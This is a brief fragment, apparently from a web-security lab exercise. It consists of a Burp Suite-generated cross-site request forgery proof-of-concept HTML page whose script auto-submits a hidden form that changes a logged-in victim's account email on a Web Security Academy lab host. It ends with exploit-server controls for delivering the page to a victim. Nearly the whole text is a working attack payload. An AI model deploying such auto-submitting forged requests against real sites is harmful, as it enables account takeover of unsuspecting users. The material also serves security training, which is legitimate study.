 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acd71f5d1ece4929c0460b7700790075.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="grkm&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log